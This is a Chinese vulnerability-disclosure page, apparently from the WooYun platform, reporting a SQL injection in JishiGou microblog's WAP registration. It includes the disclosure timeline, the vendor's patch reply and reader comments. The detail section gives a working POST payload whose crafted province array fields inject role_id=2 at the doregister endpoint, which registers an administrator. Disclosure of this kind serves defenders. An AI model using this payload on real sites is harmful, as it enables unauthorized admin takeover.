漏洞概要

关注数(10)

关注此漏洞

漏洞标题: 记事狗微博全版本SQL注入漏洞可直接注册管理员2

提交时间: 2013-11-19 11:45

公开时间: 2014-02-17 11:46

漏洞类型: SQL注射漏洞

危害等级: 高

自评Rank: 20

漏洞状态:

厂商已经确认

Tags标签:

无

漏洞详情

披露状态:

2013-11-19: 细节已通知厂商并且等待厂商处理中

2013-11-19: 厂商已经确认,细节仅向厂商公开

2013-11-22: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2014-01-13: 细节向核心白帽子及相关领域专家公开

2014-01-23: 细节向普通白帽子公开

2014-02-02: 细节向实习白帽子公开

2014-02-17: 细节向公众公开

简要描述:

每个月总有那么几天会发几个。

详细说明:

这次的问题依然是一个通用函数,而且涉及面比较广,用到该函数的全部存在注入。。。好好改改。





因为密码有salt,所以爆管理账号密码意义不大,直接在注册的页面注射成管理员。

wap/modules/member.mod.php

include/function/global.func.php 0x01





POST提交

password=123456&nickname=test1test&email=test1test@**.**.**.**&province[glue]==&province[val]=admin&province[key]=role_id`=2,`role_type

到

http://localhost/jishigou/wap/?mod=member&code=doregister

即可注册管理员。

漏洞证明:

修复方案:

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:1

确认时间:2013-11-19 11:54

厂商回复:

非常感谢 Chora@乌云 的反馈,这个问题影响到V4.x版本,已经有发布补丁包修复了 http://t.jishigou.net/topic/250858

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(共0人评价):

评价

-

2013-11-19 12:12 |

Chora

( 普通白帽子 |

Rank:377 漏洞数:25 | 生存、生活、生命。)

1

@杭州神话 我想问下贵站的最新补丁为何不打包到源码安装包里面,白忙活啊。

-

2014-04-18 15:50 |

evil_webshell

( 路人 |

Rank:0 漏洞数:2 | 致力于web层面的安全,热爱黑客技术,正在...)

0

-

2014-09-08 20:40 |

winston

( 实习白帽子 |

Rank:46 漏洞数:7 | nothing)

0

很好奇楼主使用的ff插件是什么?不知道能否告诉 一下?

-

2016-01-21 21:21 |

武器大师

( 路人 |

Rank:20 漏洞数:7 | 梦想成为挖洞大师)

0